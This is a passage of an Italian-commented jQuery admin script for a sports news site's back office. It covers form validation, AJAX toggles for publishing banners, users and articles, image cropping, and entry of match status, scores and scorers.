    else {*/
        var titolo = $("#titolo").val();
        var testo_articolo = $("#testo-articolo").val();
        if (titolo == "") {
            showWarning("ATTENZIONE: Inserire il Titolo");
            return false;
        }
        else if ($("#select-categoria option[value='0']").attr('selected') == "selected"){
            showWarning("ATTENZIONE: Selezionare la categoria");
            return false;
        }
        else if ($("#select-societa option[value='0']").attr('selected') == "selected"){
            showWarning("ATTENZIONE: Selezionare la societa'");
            return false;
        }
        else {
            return true;
        }
    // }
}


//******************************** SALVATAGGIO SOCIETA' ****************************/
function initSaveSocieta(){
    $("#save").click(function() {
        if (document.user_id == "") var com = "?com=salvaNuovaSocieta";
        if (document.user_id != "") var com = "?com=salvaModificaSocieta";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });

    $("#select-categoria").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return saveSocieta();
    });
    $('.aggiungi-select').click(function() {
        addSelect('select-categoria');
    });

}

function modificaLink(id){
    $("#sponsor_" + id).submit();
}

function caricaNuovaImmagine(id) {
    $(".edit_sponsor").css("display" , "none");
    $("#sponsor_" + id + " .new_sponsor").css("display" , "block");
}

function annullaModificaImmagine(id) {
    $(".edit_sponsor").css("display" , "inline");
    $("#sponsor_" + id + " .new_sponsor").css("display" , "none");
}

function cancellaImmagine(id) {
    $("#sponsor" + id).val("");
    $("#sponsor_" + id).submit();
}

function saveSocieta(){

    var nome_societa = $("#nome-societa").val();

    if (nome_societa == "") {
        showWarning("ATTENZIONE: Inserire il nome");
        return false;
    }
    else if ($("#select-categoria option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la categoria");
        return false;
    }
    else {
        return true;
    }
}
//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO BANNER ****************************/
function initSaveBanner(){
    $("#save").click(function() {
        if (document.banner_id == "") var com = "?com=salvaNuovoBanner";
        if (document.banner_id != "") var com = "?com=salvaModificheBanner";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });

    $("#select-posizione").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return saveBanner();
    });
    $("#select-device").change(function(){
        selectDevice($("#" + this.id + " option:selected").val());
    });
}


function selectDevice(val_device) {

        if (val_device == "web"){
                $("#demoDeviceIos").addClass("hidden");
                $("#demoDeviceWeb").removeClass("hidden");
                $("#select-posizione").removeClass("hidden");
                $("#select-posizione-ios").addClass("hidden");
                $("#select-categoria-web").removeClass("hidden");
                $("#script-banner-web").removeClass("hidden");
        }
        else if (val_device == "ios"){
                $("#demoDeviceIos").removeClass("hidden");
                $("#demoDeviceWeb").addClass("hidden");
                $("#select-categoria-web").addClass("hidden");
                $("#script-banner-web").addClass("hidden");
                $("#select-posizione").addClass("hidden");
                $("#select-posizione-ios").removeClass("hidden");
        }
}


function saveBanner(){

    var nome_banner = $("#nome-banner").val();
    var link_banner = $("#link-banner").val();
    var impression_banner = $("#impression-banner").val();
    var click_banner = $("#click-banner").val();
    var inizio_pubblicazione = $("#data-inizio-pubblicazione").val();
    var fine_pubblicazione = $("#data-fine-pubblicazione").val();
    var cliente_banner = $("#cliente-banner").val();

    if (nome_banner == "") {
        showWarning("ATTENZIONE: Inserire il nome");
        return false;
    }
    else if ($("#select-posizione option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la posizione");
        return false;
    }
    else if (link_banner == "") {
        showWarning("ATTENZIONE: Selezionare il link di destinazione");
        return false;
    }
    else if (impression_banner == "") {
        showWarning("ATTENZIONE: Selezionare il numero di impressions");
        return false;
    }
    else if (click_banner == "") {
        showWarning("ATTENZIONE: Selezionare il numero di click");
        return false;
    }
    else if (inizio_pubblicazione == "") {
        showWarning("ATTENZIONE: Selezionare la data di inizio pubblicazione");
        return false;
    }
    else if (fine_pubblicazione == "") {
        showWarning("ATTENZIONE: Selezionare la data di fine pubblicazione");
        return false;
    }
    else if (cliente_banner == "") {
        showWarning("ATTENZIONE: Selezionare il campo cliente");
        return false;
    }
    else {
        return true;
    }
}



function ajaxPubblicaSospendiBanner(btn){
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiBanner";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaBanner";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiBanner(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner";
        switchFlag(0 , id , alt_title , "statoBanner");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner");
    }
}
function pubblicaBanner(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner";
        switchFlag(1 , id, alt_title, "statoBanner");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner");
    }
}


function attivaSospendiBannerHome(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiHome";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaHome";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner home";
        switchFlag(0 , id , alt_title , "home");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner home");
    }
}
function pubblicaHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner home";
        switchFlag(1 , id, alt_title, "home");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner home");
    }
}


function attivaSospendiBannerMobileHome(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiMobileHome";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaMobileHome";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiMobileHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner mobile home";
        switchFlag(0 , id , alt_title , "mobHome");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner mobile home");
    }
}
function pubblicaMobileHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner mobile home";
        switchFlag(1 , id, alt_title, "mobHome");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner mobile home");
    }
}


function attivaSospendiBannerMobileSplash(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiMobileSplash";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaMobileSplash";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiMobileSplash(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner mobile splash";
        switchFlag(0 , id , alt_title , "mobSplash");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner mobile splash");
    }
}
function pubblicaMobileSplash(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner mobile splash";
        switchFlag(1 , id, alt_title, "mobSplash");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner mobile splash");
    }
}



//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
/****************** VARIA STATO UTENTI ******************************************/

//- stato utente


function ajaxPubblicaSospendiUtenti(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiUtente";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaUtente";
    // alert(btn_id);
    ajax("variaStatoUtenti.php", "id=" + id);
}
function sospendiUtente(response){
    // alert(response)
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Utente non attivo - Clicca per attivare l'utente";
        switchFlag(0 , id , alt_title , "statoUtenti");
    }
}
function pubblicaUtente(response){
    // alert("articolo pubblicato");
    // alert(response)
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo pubblicato - Clicca per sospendere la pubblicazione";
        switchFlag(1 , id, alt_title, "statoUtenti");
    }
}


//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
/****************** VARIA STATO ARTICOLO ******************************************/

//- stato articolo

function ajaxPubblicaSospendiArticolo(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticolo";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticolo";
    // alert("click");
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticolo(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo sospeso - Clicca per pubblicare l'articolo";
        switchFlag(0 , id , alt_title , "statoArticolo");
    }
}
function pubblicaArticolo(response){
    // alert("articolo pubblicato");
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo pubblicato - Clicca per sospendere la pubblicazione";
        switchFlag(1 , id, alt_title, "statoArticolo");
    }
}

// - articolo home

function ajaxArticoloHome(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloHome";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticoloHome";
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloHome(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Home - Clicca per mostrare l'articolo nella Home";
        switchFlag(0 , id , alt_title, "homeArticolo");
    }
}
function pubblicaArticoloHome(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Home - Clicca per nascondere l'articolo dalla Home";
        switchFlag(1 , id, alt_title, "homeArticolo");
    }
}

// - articolo home categoria

function ajaxArticoloHomeCategoria(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloHomeCategoria";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticoloHomeCategoria";
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloHomeCategoria(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Home Categorie - Clicca per mostrare l'articolo nella Home Categorie";
        switchFlag(0 , id , alt_title, "homeCategoriaArticolo");
    }

}
function pubblicaArticoloHomeCategoria(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Home Categorie - Clicca per nascondere l'articolo nella Home Categorie";
        switchFlag(1 , id, alt_title, "homeCategoriaArticolo");
    }

}


// - articolo evidenza

function ajaxArticoloEvidenza(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloEvidenza";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticoloEvidenza";
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloEvidenza(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Evidenza - Clicca per mostrare l'articolo in Evidenza";
        switchFlag(0 , id , alt_title, "evidenzaArticolo");
    }
    else {
        alert("Si � verificato un errore nella disattivazione dell' articolo");
    }
}
function pubblicaArticoloEvidenza(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Evidenza - Clicca per nascondere l'articolo in Evidenza";
        switchFlag(1 , id, alt_title, "evidenzaArticolo");
    }
    else {
        alert("Si � verificato un errore nella attivazione del articolo");
    }
}


// - articolo evidenzaTop

function ajaxArticoloEvidenzaTop(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloEvidenzaTop";
    if ($(btn).hasClass("pubblica")){
        flag = "pubblicaArticoloEvidenzaTop";
       // if($(".evidenzaTopArticolo>.sospendi").length >= 10){
       //     return showAlert("Attenzione, non puoi avere pi&ugrave di 10 articoli in" , "Evidenza Top" , "Attenzione");
       // }
    }
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloEvidenzaTop(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Evidenza Top - Clicca per mostrare l'articolo in Evidenza Top";
        switchFlag(0 , id , alt_title, "evidenzaTopArticolo");
    }
}
function pubblicaArticoloEvidenzaTop(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Evidenza Top - Clicca per nascondere l'articolo in Evidenza";
        switchFlag(1 , id, alt_title, "evidenzaTopArticolo");
    }
}



                // "switchFlag" cambia l'aspetto delle flag verdi
                // state = 0 | 1 = spento | acceso
                // id = id articolo, considera la riga #raw-id
function switchFlag(state , id , alt_title , th) {

    if (state == 0){    // l'articolo � pubblicato e si sta sospendendo
        var classToRemove = "sospendi";
        var classToAdd = "pubblica";
        var src_img = document.webSiteUrl + "assets/img/admin/pubblicato_off.png";
    }

    if (state == 1){    // l'articolo � sospeso e si sta pubblicando
        var classToRemove = "pubblica";
        var classToAdd = "sospendi";
        var src_img = document.webSiteUrl + "assets/img/admin/pubblicato.png";
    }
    $("#raw-" + id + " ." + th + " ." + classToRemove).removeClass(classToRemove).addClass(classToAdd);
    $("#raw-" + id + " ." + th + " ." + classToAdd).attr("src" , src_img);
    $("#raw-" + id + " ." + th + " ." + classToAdd).attr("alt" , alt_title);
    $("#raw-" + id + " ." + th + " ." + classToAdd).attr("title" , alt_title);
}


/////////////////////////////////////////////////////////////////////////////////////

/******************* CROP IMG *****************************/

function cropImg(id) {
    // setDimension(id);
    if (!document.mobile){
        $('#edit-img-' + id).imgAreaSelect({
            handles: true,

            aspectRatio: '1.69:1',
            onSelectEnd: function (img, selection) {
                $('#post-list-img-' + id +' input[name="x0"]').val(selection.x1);
                $('#post-list-img-' + id +' input[name="y0"]').val(selection.y1);
                $('#post-list-img-' + id +' input[name="x1"]').val(selection.x2);
                $('#post-list-img-' + id +' input[name="y1"]').val(selection.y2);
                $('#post-list-img-' + id +' input[name="w"]').val($("#edit-img-" + id).width());
                $('#post-list-img-' + id +' input[name="h"]').val($("#edit-img-" + id).height());

            }
        });
    }
    else {
        var orientation = setDimension(id); // determina se landscape | portrait
        var h_cut = $("#edit-img-" + id).width() / 1.67;
        var cut_x1 = 0;
        var cut_x2 = $("#edit-img-" + id).width();
        if (orientation == "portrait") var cut_y1 = ($("#edit-img-" + id).height() / 2) - (h_cut / 2);
        if (orientation == "landscape")  var cut_y1 = (h_cut / 2) - ($("#edit-img-" + id).height() / 2) ;
        var cut_y2 = cut_y1 + h_cut;

        $('#post-list-img-' + id +' input[name="x0"]').val(cut_x1);
        $('#post-list-img-' + id +' input[name="y0"]').val(cut_y1);
        $('#post-list-img-' + id +' input[name="x1"]').val(cut_x2);
        $('#post-list-img-' + id +' input[name="y1"]').val(cut_y2);
        $('#post-list-img-' + id +' input[name="w"]').val($("#edit-img-" + id).width());
        $('#post-list-img-' + id +' input[name="h"]').val($("#edit-img-" + id).height());
    }
}

function setCoord(id){

    var tmb_w  = $("#edit-img-" + id).width();
    var tmb_h  = $("#edit-img-" + id).height();

    var tempWidth = tmb_w;
    var tempHeight = tmb_h;

    $("#edit-img-" + id).removeAttr("width").removeAttr("height").css("width","").css("height","");

    var img_w  = $("#edit-img-" + id).width();
    var img_h  = $("#edit-img-" + id).height();

    $("#edit-img-" + id).width(tmb_w);
    $("#edit-img-" + id).height(tmb_h);

    var sel_x0 = Number($('#post-list-img-' + id +' input[name="x0"]').attr("value"));
    var sel_x1 = Number($('#post-list-img-' + id +' input[name="x1"]').attr("value"))
    var sel_y0 = Number($('#post-list-img-' + id +' input[name="y0"]').attr("value"));
    var sel_y1 = Number($('#post-list-img-' + id +' input[name="y1"]').attr("value"))
    var sel_w  = sel_x1 - sel_x0;
    var sel_h  = sel_y1 - sel_y0;
    var perc   = (100 * tmb_w ) / img_w;

    var cut_x0 = (img_w * sel_x0) / tmb_w;
    var cut_x1 = (img_w * sel_x1) / tmb_w;
    var cut_y0 = (img_h * sel_y0) / tmb_h;
    var cut_y1 = (img_h * sel_y1) / tmb_h;

    var cropw = cut_x1 - cut_x0;
    var croph = cut_y1 - cut_y0;

    var w = $("#edit-img-" + id).width();
    var h = $("#edit-img-" + id).height();

    $('#post-list-img-' + id +' input[name="x0"]').val(cut_x0);
    $('#post-list-img-' + id +' input[name="y0"]').val(cut_y0);
    $('#post-list-img-' + id +' input[name="x1"]').val(cut_x1);
    $('#post-list-img-' + id +' input[name="y1"]').val(cut_y1);
    $('#post-list-img-' + id +' input[name="w"]').val(w);
    $('#post-list-img-' + id +' input[name="h"]').val(h);
    $('#post-list-img-' + id +' input[name="cropw"]').val(cropw);
    $('#post-list-img-' + id +' input[name="croph"]').val(croph);

    return true;
}

function setDimension(id){
    var img_w  = $("#hidden-img-" + id).width();
    var img_h  = $("#hidden-img-" + id).height();
    var tmb_w  = $("#edit-img-" + id).width();
    var tmb_h  = $("#edit-img-" + id).height();
    var orientation  = "";
    if(img_w < tmb_h) {
        orientation = "portrait";
    }
    else {
        orientation = "landscape";
    }
    return orientation;
}

    // funzione che fa creare un nuovo ritaglio all'immagine, passo l' index della foto
function modificaImmagine(id){
    var htmlToCutPhoto       = '<div id="modifica-img-'+id+'"><form action="?com=tagliaImmagine&id='+document.idArticolo+'" onsubmit="return setCoord('+id+')" method="POST">';
        htmlToCutPhoto      += "<div><span><em>Seleziona l'area di visibilit&agrave; della foto</em></span><br /></div>";
        htmlToCutPhoto      += '<div class="edit-img"><img id="edit-img-'+id+'" class="crop-area-img" title="Seleziona l&rsquo;area di visibilit&agrave; della foto" alt="Seleziona l&rsquo;area di visibilit&agrave; della foto" src="'+document.webSiteUrl+'images/articoli/img'+document.idArticolo+'_'+id+'_big.jpg" />';
        htmlToCutPhoto      += '<div  class="hidden"><img id="hidden-img-'+id+'" title="Seleziona l&rsquo;area di visibilit&agrave; della foto" alt="Seleziona l&rsquo;area di visibilit&agrave; della foto" src="'+document.webSiteUrl+'images/articoli/img'+document.idArticolo+'_'+id+'_big.jpg" /></div>';
        htmlToCutPhoto      += '</div>';
        htmlToCutPhoto      += '<input type="hidden" name="idImg" value="'+id+'" /><input type="hidden" name="x0" value="" /><input type="hidden" name="y0" value="" /><input type="hidden" name="x1" value="" /><input type="hidden" name="y1" value="" /><input type="hidden" name="w" value="" /><input type="hidden" name="h" value="" /><input type="hidden" name="cropw" value="" /><input type="hidden" name="croph" value="" /><input type="submit" name="submit" value="SALVA" class="btn" />';
        htmlToCutPhoto      += '<label for="annulla-modifica-img-'+id+'"><img alt="Annulla modifiche" title="Annulla modifiche" src="'+document.webSiteUrl+'assets/img/admin/delete.png" /> <span>Annulla</span><input type="button" class="hidden" id="annulla-modifica-img-'+id+'" /></label>';
        htmlToCutPhoto      += '</form></div>';

    $("#preview-img-" + id).addClass("hidden");     // nascondo l'immagine precedentemente tagliata.
    $(".flag-post").addClass("hidden");
    $("#post-list-img-" + id).append(htmlToCutPhoto);
    cropImg(id);
    $("#annulla-modifica-img-"+id).click(function() {
            $("#modifica-img-"+id).remove();
            $("#preview-img-" + id).removeClass("hidden");
            $(".flag-post").removeClass("hidden");
    });
}

/////////////////////////////////////////////////////////////////////////////////////

/****************************** PARITE DI OGGI *******************************************/

function ajaxSwitchPartitaDiOggiStato(btn , flag_return) {

    var btn_id = $(btn).parent().parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    flag = flag_return;
    error = false;
    if (flag == "variaStatoPartita")  {
        var stato = $(btn ).attr("stato");
        if (stato == "chiusa") var statoPartita = "&chiusa=" + 1;
        else if (stato == "inCorso") var statoPartita = "&inCorso=" + 1;
        else if (stato == "sospesa") var statoPartita = "&sospesa=" + 1;
        else if (stato == "rinviata") {
            var statoPartita = "&rinviata=" + 1;  // impostare una nuova data.
            modificaData(id);
            return;
        }
        else if (stato == "daIniziare") var statoPartita = "&daIniziare=" + 1;

        param = "idPartita=" + id + statoPartita;
        //reset date picker per altri stati
        $("#nuova_data_" + id).datepicker("destroy");
        $("#mostra_nuova_data_" + id).addClass("hidden");
    }
    else if (flag == "variaDataRinvio") {
        param = "dataRinvio=" + btn.newDate + "&rinviata=1&idPartita=" + id;
        // alert("invio param: " + param);
    }
    else if (flag == "variaRisultatoPartita") {
        var hh = $("#orarioHH-" + id).val();
        var mm = $("#orarioMM-" + id).val();
        var goalA = $("#raw-" + id + " .squadra_a_text").val();
        var goalB = $("#raw-" + id + " .squadra_b_text").val();
        var idSquadraA_arr = $("#" + btn_id + " .squadra_a").attr("id").split("_");
        var idSquadraB_arr = $("#" + btn_id + " .squadra_b").attr("id").split("_")
        var idSquadraA = idSquadraA_arr[1];
        var idSquadraB = idSquadraB_arr[1];
        var totMarcatoriA = $("#raw-" + id + " .squadra_a .marcatori_squadra li").length;
        var totMarcatoriB = $("#raw-" + id + " .squadra_b .marcatori_squadra li").length;

        var marcatoriA = "";
        for (a=0;a<totMarcatoriA;a++){
            var class_marcatore = $("#raw-" + id + " .squadra_a .marcatori_squadra li:eq("+a+")").attr("class");
            var class_marcatore_arr = class_marcatore.split("_");
            var id_marcatore = class_marcatore_arr[1];
            if (a>0 && a<totMarcatoriA) duepunti="::";
            else duepunti = "";
            marcatoriA += duepunti + id_marcatore;
        }

        var marcatoriB = "";
        for (b=0;b<totMarcatoriB;b++){
            var class_marcatore = $("#raw-" + id + " .squadra_b .marcatori_squadra li:eq("+b+")").attr("class");
            var class_marcatore_arr = class_marcatore.split("_");
            var id_marcatore = class_marcatore_arr[1];
            if (b>0 && b<totMarcatoriB) duepunti="::";
            else duepunti = "";
            marcatoriB += duepunti + id_marcatore;
        }

        /* if (goalA != totMarcatoriA || goalB != totMarcatoriB ) {
            showError(id , "gol_marc");
            var error = true;
        } */
        if (isNaN(goalA) || isNaN(goalB)){
            showError(id , "goal_nan");
            var error = true;
        }
        if (isNaN(hh) || isNaN(mm) || hh>=24 || hh<0 || mm<0 || mm>=60) {
            var error = true;
            showError(id , "orario_nan");
        }
        if (!error){

            param = "idPartita=" + id + "&goalA=" + goalA + "&goalB=" + goalB + "&idSquadraA=" + idSquadraA + "&idSquadraB=" + idSquadraB + "&hh=" + hh + "&mm=" + mm  + "&marcatoriA=" + marcatoriA + "&marcatoriB=" + marcatoriB;
        }
    }

    if (!error){
        //alert("flag:" + flag + "  param: " + param);
        ajax("aggiornamentoPartita.php", param);
    }
    else alert ("Errore: " + error);
}
function showError(id, type) {
    /* if (type == "gol_marc"){
        $("#raw-" + id + " .punti .feedback").removeClass("hidden");
        $("#raw-" + id + " .punti .feedback").html("I goal non corrispondono ai marcatori");
    }*/
    if (type == "goal_nan") {
        $("#raw-" + id + " .punti .feedback").removeClass("hidden");
        $("#raw-" + id + " .punti .feedback").html("Punteggio inesistente");
    }
    if (type == "orario_nan") {
        $("#raw-" + id + " .orario .feedback").removeClass("hidden");
        $("#raw-" + id + " .orario .feedback").html("Orario inesistente");
    }
    $("#raw-" + id + " .save").switchClass( "", "tdNotSaved", 250 ).delay(250).switchClass( "tdNotSaved", "", 250 );
}
function filterPdO(id) {
    location.href = "?com=PartiteDiOggi&categoria=" + id;
}
function modificaData(id){
    $("#nuova_data_" + id).datepicker({
        changeMonth: true,
        changeYear: true,
        onSelect: function(dateText, inst) {
                $("#nuova_data_" + id).addClass("active");
                var btn = $("#rinviata-" + id);
                btn.newDate = dateText;
                ajaxSwitchPartitaDiOggiStato(btn , "variaDataRinvio");
        }
    });
    $("#nuova_data_" + id).datepicker($.datepicker.regional[ "it" ]);
    $("#mostra_nuova_data_" + id).removeClass("hidden");

    // alert("modifico la data");
}

function variaDataRinvio(res) {
    // alert(res);
    var res_arr = res.split("||");
    var id = res_arr[1];
    var dataRinvio = res_arr[(res_arr.length-1)];
    $("#raw-"+id +" .nuova_data_label").removeClass("hidden");
    $("#raw-"+id +" .nuova_data_text").html(dataRinvio);
    $("#mostra_nuova_data_" + id).addClass("hidden");
    variaStatoPartita("variaStato||"+id+"||0||0||0||1");   // variaStato - FAKE-FLAG perch� il salvataggio della nuova data avviene con il flag variaDataRinvio
}

function variaRisultatoPartita(res) {
    // alert(res);
        var res_arr = res.split("||");
        var id = res_arr[1];
        $("#raw-" + id + " .save").switchClass( "", "tdSaved", 250 ).delay(250).switchClass( "tdSaved", "", 250 );
        $("#raw-" + id + " .save").switchClass( "toSave", "disabled", 250 );
        $("#raw-" + id + " .feedback , #raw-"+id+" .aggiungi_marcatore").addClass("hidden");
}

function variaStatoPartita(res) {
    var res_arr = res.split("||");
    var id = res_arr[1];
    // alert("variaStatoPartita");
    if (res_arr[2] == 1) var stato = "inCorso";  // partita in corso
    else if (res_arr[4] == 1) var stato = "sospesa"; // partita sospesa
    else if (res_arr[5] == 1) var stato = "rinviata"; // partita rinviata
    else if (res_arr[3] == 1) var stato = "chiusa"; // partita terminata
    else var stato = "nuova";

    var alt_title = $("#" + stato + "-" + id).attr("title");
    var src = $("#" + stato + "-" + id).attr("src");

    $("#raw-"+id+" .stato_partita_big").attr("alt" , alt_title);
    $("#raw-"+id+" .stato_partita_big").attr("title" , alt_title);
    $("#raw-"+id+" .stato_partita_big").attr("src" , src);
    $("#raw-"+id+" .statoArticolo").switchClass( "", "tdSaved", 250 ).delay(250).switchClass( "tdSaved", "", 250 );
}

function initPartiteDiOggi() {
    $("input.text , textarea").focus(function() {
        $("#save-feedback").addClass("hidden");
        $(this).addClass("active");
        if ($(this).hasClass("squadra_a_text") || $(this).hasClass("squadra_b_text")){
            var td_id = $(this).parent().parent().attr("id");
            var this_id = this.id;
            var id = this_id.split("_");
            if ($("#" +this_id).hasClass("squadra_a_text")) {
                var idA = id[1];
                var idB = 0;
            }
            else if ($("#" + this_id).hasClass("squadra_b_text")) {
                var idA = 0;
                var idB = id[1];
            }

            mostraMarcatori(idA, idB, td_id , this.id);
        }
    });
    $("input.text").blur(function() {
        $(this).removeClass("active");
    });
    $("input.text").bind('change',function(e){
        var td_id = $(this).parent().parent().attr("id");
        tdToSave(td_id); // marca la cella modificata da salvare
    })
    $("input.text").keypress(function() {
        var td_id = $(this).parent().parent().attr("id");
        var squadra_id = $(this).parent().attr("id");
        tdToSave(td_id); // marca la cella modificata da salvare
        // mostraMarcatori(td_id , this.id);
    });

    $("#dataOggi").click(function() {
        location.href= "?com=PartiteDiOggi"
    });
}

function mostraMarcatori(idA, idB ,td_id , text_id){
    // alert(idA +"- "+ idB +"- "+ td_id +"- "+ text_id)
    /* var arr = text_id.split("_");
    var squadra_id = arr[1];
    $("#squadra_" + squadra_id + " .aggiungi_marcatore").removeClass("hidden");
    $("#" + td_id + " .save").removeClass("disabled").addClass("toSave");
    */
    flag = "listaMarcatoriPerSquadra";
    var param = "idSquadraA=" + idA + "&idSquadraB=" + idB + "&box=" + td_id + "&table="+ text_id;
    ajax("giocatoriPerSquadra.php" , param);

}

function listaMarcatoriPerSquadra(res) {
    // console.log(res);
    var res_arr = res.split("||");
    var div_id = res_arr[1];
    var table = res_arr[2].split("_");
    var show = false;
    for (a=3; a<5; a++){
        var marc_arr = res_arr[a]; // elenco dei marcatori squadra A e poi squadra B.
        var elenco_marcatori_arr = marc_arr.split("//");
        if (elenco_marcatori_arr != "" ) {
            var show = true;
            var select_html = "";
            select_html += "<select class='select_marcatori_squadra clear'>";
            select_html += "<option value='0'>Seleziona</option>";

            for (b=0; b<elenco_marcatori_arr.length; b++){
                var marcatore_arr = elenco_marcatori_arr[b].split("::");
                select_html += "<option value='" + marcatore_arr[0] + "'>" + marcatore_arr[1] + "</option>";
            }
            select_html += "</select>";

            if (res_arr[3].length != 0) var squadra = "a"; // alert("b");
            else if (res_arr[4].length != 0) var squadra = "b"; // alert("a");

            $("#squadra_"+table[1] + " .aggiungi_marcatore").html(select_html);
            $("#squadra_"+table[1] + " .aggiungi_marcatore").removeClass("hidden");
            $("#" + div_id + " .save").removeClass("disabled").addClass("toSave");
        }
    }
    $(".select_marcatori_squadra").change(function() {
        aggiungiMarcatoreGol(this);
    });
    /* if (show) showBoxMarcatori(div_id , table);
    else noMarcatori(div_id , table); */
}





function tdToSave(td_id) {
    $("#" + td_id + " .save").removeClass("disabled").addClass("toSave");
}

function aggiungiMarcatoreGol(select_id){

    var squadra_id = $(select_id).parent().parent().attr("id"); // squadra_234
    var raw_id = $(select_id).parent().parent().parent().attr("id"); // squadra_234
   //  alert(raw_id);
    if (!$("#" + raw_id + " #"+ squadra_id+" .select_marcatori_squadra option:eq(0)").attr('selected')){


        var tot_marcatori = $("#" + raw_id + " #" + squadra_id + " .marcatori_squadra>li").length;
        var marcatore =     $("#" + raw_id + " #" + squadra_id + " .select_marcatori_squadra option:selected").html();
